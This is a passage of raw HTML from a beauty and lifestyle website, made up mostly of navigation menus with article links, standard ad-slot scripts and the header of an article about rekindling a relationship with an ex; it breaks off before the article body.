                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69746bc87cf4e" data-td_block_id="td_uid_4_69746bc87cf4e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69746bc87cf4e" data-td_block_id="td_uid_4_69746bc87cf4e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69746bc87e4bd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_69746bc87e4bd" ><script>var block_td_uid_5_69746bc87e4bd = new tdBlock();
block_td_uid_5_69746bc87e4bd.id = "td_uid_5_69746bc87e4bd";
block_td_uid_5_69746bc87e4bd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69746bc87e4bd_rand","tdc_css_class":"td_uid_5_69746bc87e4bd_rand","tdc_css_class_style":"td_uid_5_69746bc87e4bd_rand_style"}';
block_td_uid_5_69746bc87e4bd.td_column_number = "3";
block_td_uid_5_69746bc87e4bd.block_type = "td_block_mega_menu";
block_td_uid_5_69746bc87e4bd.post_count = "5";
block_td_uid_5_69746bc87e4bd.found_posts = "505";
block_td_uid_5_69746bc87e4bd.header_color = "";
block_td_uid_5_69746bc87e4bd.ajax_pagination_infinite_stop = "";
block_td_uid_5_69746bc87e4bd.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_69746bc87e4bd);
</script><div id=td_uid_5_69746bc87e4bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69746bc87e4bd" data-td_block_id="td_uid_5_69746bc87e4bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69746bc87e4bd" data-td_block_id="td_uid_5_69746bc87e4bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69746bc87fbe0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_69746bc87fbe0" ><script>var block_td_uid_6_69746bc87fbe0 = new tdBlock();
block_td_uid_6_69746bc87fbe0.id = "td_uid_6_69746bc87fbe0";
block_td_uid_6_69746bc87fbe0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69746bc87fbe0_rand","tdc_css_class":"td_uid_6_69746bc87fbe0_rand","tdc_css_class_style":"td_uid_6_69746bc87fbe0_rand_style"}';
block_td_uid_6_69746bc87fbe0.td_column_number = "3";
block_td_uid_6_69746bc87fbe0.block_type = "td_block_mega_menu";
block_td_uid_6_69746bc87fbe0.post_count = "5";
block_td_uid_6_69746bc87fbe0.found_posts = "1226";
block_td_uid_6_69746bc87fbe0.header_color = "";
block_td_uid_6_69746bc87fbe0.ajax_pagination_infinite_stop = "";
block_td_uid_6_69746bc87fbe0.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_69746bc87fbe0);
</script><div id=td_uid_6_69746bc87fbe0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69746bc87fbe0" data-td_block_id="td_uid_6_69746bc87fbe0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69746bc87fbe0" data-td_block_id="td_uid_6_69746bc87fbe0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69746bc880df4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_69746bc880df4" ><script>var block_td_uid_7_69746bc880df4 = new tdBlock();
block_td_uid_7_69746bc880df4.id = "td_uid_7_69746bc880df4";
block_td_uid_7_69746bc880df4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_69746bc880df4_rand","tdc_css_class":"td_uid_7_69746bc880df4_rand","tdc_css_class_style":"td_uid_7_69746bc880df4_rand_style"}';
block_td_uid_7_69746bc880df4.td_column_number = "3";
block_td_uid_7_69746bc880df4.block_type = "td_block_mega_menu";
block_td_uid_7_69746bc880df4.post_count = "5";
block_td_uid_7_69746bc880df4.found_posts = "1909";
block_td_uid_7_69746bc880df4.header_color = "";
block_td_uid_7_69746bc880df4.ajax_pagination_infinite_stop = "";
block_td_uid_7_69746bc880df4.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_69746bc880df4);
</script><div id=td_uid_7_69746bc880df4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69746bc880df4" data-td_block_id="td_uid_7_69746bc880df4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69746bc880df4" data-td_block_id="td_uid_7_69746bc880df4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_69746bc8821ef_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_69746bc8821ef_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_69746bc8821ef_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-172741" class="td-post-template-4 post-172741 post type-post status-publish format-standard has-post-thumbnail category-love td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Love" class="entry-crumb" href="https://www.youbeauty.com/love/">Love</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thinking of Rekindling a Relationship With An Ex? Here&#8217;s How</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg" data-caption=""><img width="1068" height="534" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg 1024w, https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg 768w, https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg 696w, https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg 840w, https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg 1068w" data-sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Relationship-With-An-Ex_H" src="[data-uri]" style="--smush-placeholder-width: 1068px; --smush-placeholder-aspect-ratio: 1068/534;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/love/">Love</a></li></ul>                <h1 class="entry-title">Thinking of Rekindling a Relationship With An Ex? Here&#8217;s How</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T11:45:45+00:00" >July 22, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_69746bc88301b_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_69746bc88301b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_69746bc88301b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
